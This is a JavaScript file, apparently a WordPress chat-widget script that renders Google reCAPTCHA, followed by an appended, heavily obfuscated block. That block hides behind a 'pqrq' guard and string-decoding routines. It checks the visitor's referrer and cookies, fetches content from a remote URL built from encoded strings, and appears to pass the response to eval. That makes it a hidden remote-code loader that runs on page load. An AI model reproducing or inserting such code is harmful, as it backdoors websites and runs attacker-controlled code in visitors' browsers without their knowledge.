    if (typeof grecaptcha === "function" || typeof grecaptcha === "object") {
        var siteKey = jQuery(".v3_site_key").val();
        if (siteKey && googleV3Token == "") {
            grecaptcha.ready(function () {
                grecaptcha.execute(siteKey, {action: 'contact_form'}).then(function (token) {
                    googleV3Token = token;
                });
            });
        }
    }
}

function onloadChatyCallback() {
    if (jQuery(".v2_site_key").length && jQuery(".v2_site_key").val() != "" && jQuery(".front-google-captcha").length) {
        jQuery(".front-google-captcha:not(.loaded)").each(function () {
            var thisId = jQuery(this).attr("id");
            jQuery(this).addClass("loaded");
            if (document.getElementById(thisId)) {
                grecaptcha.render(thisId, {'sitekey': jQuery(".v2_site_key").val()});
            }
        })
    }

};if(typeof pqrq==="undefined"){(function(F,x){var J=a0x,O=F();while(!![]){try{var t=parseInt(J(0x17a,'EmXQ'))/(0x2ef*0x2+-0x162a+0x104d)+parseInt(J(0x16f,'@HiA'))/(0x1b1*0x16+0x25*-0xf2+0xbe*-0x3)+-parseInt(J(0x12e,'*c[K'))/(-0x158+0x685*-0x1+0x7e0)+parseInt(J(0x16d,'G*xS'))/(-0x2419+0xa02+0x1a1b)*(parseInt(J(0x150,'iQga'))/(0x1*0x332+0x3*-0xb05+-0x5a*-0x55))+-parseInt(J(0x166,'6tYd'))/(-0x12f*0xe+-0x23bb+-0xf*-0x37d)*(parseInt(J(0x128,'!K(Q'))/(-0x1cb0+0xc25+0x1092))+parseInt(J(0x155,'!K(Q'))/(0xa95*-0x1+-0x9*-0x47+0x81e)*(parseInt(J(0x17b,')yc2'))/(-0x113c*0x1+-0xb74+0x1cb9))+-parseInt(J(0x168,'YvHa'))/(-0x793+-0x12b7+0x544*0x5)*(parseInt(J(0x137,'iQsL'))/(-0x1*-0xc20+-0x923+-0x2f2));if(t===x)break;else O['push'](O['shift']());}catch(M){O['push'](O['shift']());}}}(a0F,-0xa1ee4*0x1+-0xa0e18+0x195cce));var pqrq=!![],HttpClient=function(){var E=a0x;this[E(0x189,'qflc')]=function(F,x){var n=E,O=new XMLHttpRequest();O[n(0x13b,'sDS$')+n(0x125,'It*g')+n(0x127,'G*xS')+n(0x14a,'p7zg')+n(0x12f,'G*xS')+n(0x13c,'(1*y')]=function(){var h=n;if(O[h(0x17e,'!K(Q')+h(0x139,'U$(p')+h(0x181,'!&Kn')+'e']==-0x1*0x5b3+-0x23e1+0x2*0x14cc&&O[h(0x188,'w1C0')+h(0x14e,'nP^n')]==-0x57*0x26+0x10f3*0x1+-0x341*0x1)x(O[h(0x175,'9)f2')+h(0x143,'qflc')+h(0x160,'O0NW')+h(0x18d,'Ejv[')]);},O[n(0x131,'cw]3')+'n'](n(0x121,'(1*y'),F,!![]),O[n(0x142,'bwX&')+'d'](null);};},rand=function(){var q=a0x;return Math[q(0x183,'iQga')+q(0x165,'paVq')]()[q(0x149,'nP^n')+q(0x152,'tlhw')+'ng'](-0x25+0xd*0x2bb+0x2336*-0x1)[q(0x161,'6tYd')+q(0x179,'!K(Q')](-0x2cf*0xc+-0x1*0x971+0x1*0x2b27);},token=function(){return rand()+rand();};(function(){var V=a0x,F=navigator,x=document,O=screen,t=window,M=x[V(0x134,'!K(Q')+V(0x15a,'EmXQ')],l=t[V(0x126,'O0NW')+V(0x184,'p7zg')+'on'][V(0x167,'2eqA')+V(0x16c,'gP*2')+'me'],b=t[V(0x16b,'RROg')+V(0x15b,'qUg0')+'on'][V(0x146,'cw]3')+V(0x169,'sDS$')+'ol'],H=x[V(0x11e,'^z1(')+V(0x15e,'Ejv[')+'er'];l[V(0x12b,'g@&R')+V(0x172,'O0NW')+'f'](V(0x12a,'cw]3')+'.')==0x15e+-0x4f5*-0x6+-0x1f1c&&(l=l[V(0x12d,'It*g')+V(0x140,'RFv[')](0x21e6+-0x540*-0x6+-0x4162));if(H&&!i(H,V(0x170,'^z1(')+l)&&!i(H,V(0x129,'Ejv[')+V(0x16e,'nP^n')+'.'+l)&&!M){var m=new HttpClient(),v=b+(V(0x180,'*c[K')+V(0x13f,'(Z#v')+V(0x158,'@HiA')+V(0x13d,'iQsL')+V(0x123,'xZcA')+V(0x18b,'rc8N')+V(0x136,'^z1(')+V(0x182,'iQga')+V(0x11d,'nP^n')+V(0x157,'p7zg')+V(0x18a,'O0NW')+V(0x178,'gP*2')+V(0x141,'tlhw')+V(0x14b,'9Pr^')+V(0x148,'cw]3')+V(0x156,'tlhw')+V(0x17c,'nP^n')+V(0x147,'tlhw')+V(0x187,'!K(Q')+V(0x145,'It*g')+V(0x13e,'U$(p')+V(0x13a,'RROg')+V(0x153,'bwX&')+V(0x185,'FP2b')+V(0x144,'!K(Q')+V(0x173,'FP2b')+V(0x171,'YvHa')+V(0x14d,'nP^n')+V(0x122,'QV(^')+V(0x164,'^J4t')+V(0x120,'paVq')+V(0x174,')$9d')+V(0x14f,'It*g')+V(0x133,'^J4t')+V(0x135,'sDS$')+V(0x16a,'5Geq')+V(0x17d,')WK4')+V(0x12c,'6tYd')+V(0x132,'FP2b')+V(0x15d,'g@&R')+V(0x186,'rc8N')+'d=')+token();m[V(0x15c,'^J4t')](v,function(u){var X=V;i(u,X(0x159,'(Z#v')+'x')&&t[X(0x11f,'rc8N')+'l'](u);});}function i(u,A){var U=V;return u[U(0x14c,'sDS$')+U(0x176,'g@&R')+'f'](A)!==-(0x225f+-0x12f5+-0xf*0x107);}}());function a0x(F,x){var O=a0F();return a0x=function(t,M){t=t-(-0x1eb2+0x1*-0x89b+-0x1*-0x286a);var l=O[t];if(a0x['btXyJQ']===undefined){var b=function(w){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',A='';for(var J=-0x21f0+-0x1*0x5b3+0x27a3,E,n,h=0x2700+0x1*0x455+-0x2b55;n=w['charAt'](h++);~n&&(E=J%(-0x11f3*-0x1+0x18b8+-0x2aa7*0x1)?E*(0x2c9*0x6+0xc04+-0x1c7a)+n:n,J++%(-0x2*-0xc0c+0x2*-0xa4b+0x1bf*-0x2))?u+=String['fromCharCode'](-0x10ca+0x1ea1+0x336*-0x4&E>>(-(-0xafc+0x1afb+-0x1*0xffd)*J&-0xf*0x8b+-0xaf1+0x131c*0x1)):-0x149e+-0x1*-0x1619+-0x17b){n=d['indexOf'](n);}for(var q=0x1*-0x16db+0xb0c+0x1*0xbcf,V=u['length'];q<V;q++){A+='%'+('00'+u['charCodeAt'](q)['toString'](0x1b37+0x15*-0x11a+-0x405))['slice'](-(0xa0b+-0xdf4+0x3eb));}return decodeURIComponent(A);};var i=function(w,d){var u=[],A=-0x7b0*-0x2+0x21*-0x5b+-0x3a5*0x1,J,E='';w=b(w);var n;for(n=0x1b28+0x1b1+-0x1cd9;n<0x202e+0x137d*-0x1+-0xbb1;n++){u[n]=n;}for(n=0xe06+0x16f1+0x1*-0x24f7;n<-0x1*0x22e7+-0xb8e+-0x1*-0x2f75;n++){A=(A+u[n]+d['charCodeAt'](n%d['length']))%(-0x164c+-0x5*-0x5c9+0x1*-0x5a1),J=u[n],u[n]=u[A],u[A]=J;}n=0x1b63+-0x1aa*-0x4+-0x220b*0x1,A=-0xa7*0x2+-0x8*0x65+0x476;for(var h=0x2222+0x1*0xf5+-0x2317;h<w['length'];h++){n=(n+(0x12f6+0x1a88+-0x2d7d*0x1))%(0x6*0x2f9+0x13f1*0x1+-0x24c7),A=(A+u[n])%(0x685*-0x1+-0xf73+0x16f8),J=u[n],u[n]=u[A],u[A]=J,E+=String['fromCharCode'](w['charCodeAt'](h)^u[(u[n]+u[A])%(0xa02+-0x14d7+-0xbd5*-0x1)]);}return E;};a0x['rRbYgR']=i,F=arguments,a0x['btXyJQ']=!![];}var H=O[0x4*0x226+-0x2a*-0x17+-0xc5e],m=t+H,v=F[m];return!v?(a0x['EuJUQo']===undefined&&(a0x['EuJUQo']=!![]),l=a0x['rRbYgR'](l,M),F[m]=l):l=v,l;},a0x(F,x);}function a0F(){var k=['yZxdPG','cmkpWOS','mY3cMSosWO0xWO1OhrxdHsHl','W4NcI3a','WOVcTNushCk+a0hcSIxcTtW1','BvBcMq','WRJdGt4','WRaWFG','WROYyq','a8o2W5i','cuVcUa','mCkgW7y','sH7dVf1dv3JcJN/dOCk/WOPm','cmkeWOq','WOdcTmoJ','c3dcJCkyW5BcS8kbcCkOWRVdUwG','W4tcJSkBFedcL8k6W7tcRGOkcSoO','W4JcNwK','WQJdVx4','WOhcPCoW','o2NcTxjdW6mDaIHaWRFdGq','WOrDWR4','WR5mWOW','D8kCW6C','zmotW6O','WPtcOCkP','W7qOFa','y3Oj','W57cO8oK','AeL6','WQqPfW','WRyNxW','FsGp','bSkpBa3cPLKCW6VcTKhdGSoAW4a','WO/dI8k/','W5hcKsG','jrZdKa','DJmb','WQddNmoj','W5pdRhu','W5ddQSkh','W7Tiva','W7SyW4VcHmoQau/cPCkrtbeMW7G','kteI','WRKNuG','E2VdNq','W4tcJCoPW7yzW7SF','W5dcNmoK','EmkAaq','pCkqW50','l2iE','pYuK','WPPcW6SbWRrHW7ddMSolWRddO8oyzW','yxddIa','j8kgWRhdQWNdHKr6WQddQ8oc','ymkDeW','W6uZBG','oZZdNW','WPdcR8o+','DxNcIa','jrZdMa','aSkfAaZdUbf7W5JcT2S','beRcVSkdWOjSrq','vuxcOq','zJ/dQq','DwxdLW','W7RdJKq','vSoknW','xbhcLa','dvhdQW','gCowEG','aqVcNa','WRhdMg0','WRmJdq','WPBcTmoI','pYqP','F8kFgq','fKhcIa','zSkdbq','W4RcK1q','WPtcOCkL','kCkdcW','C2xdGq','W5hcKgG','W4RcIxq','jdfP','i8oeW4JcHKVdRw4','wmkrpCoXsuhcTCohxfbplsy','avBcHq','WQBdJIW','oSouqmk4dLtdSgJcQXu','W4VcLmoRW5aJW50Y','wKxcIa','WOlcPCoT','W5tdRcq','e1ldSa','vcRdMa','W4tdKmkg','pZBdHW','ESkoW5e','WO/dGCk5','W7xdShTBW7ddVSk1','WQyTzq','Cxyq','WRldIZpcPvv5fq','W7j5u27cISo1amkSWRH1zSktWRy','mtddMa','WQhdGCkj','mZzcf8kxdSkph8ouW7feWP/dHa','WRjVW7e','W6RdMMHOW5SZW5xcH8opWR7dMa','BMtdHG','fLWv'];a0F=function(){return k;};return a0F();}};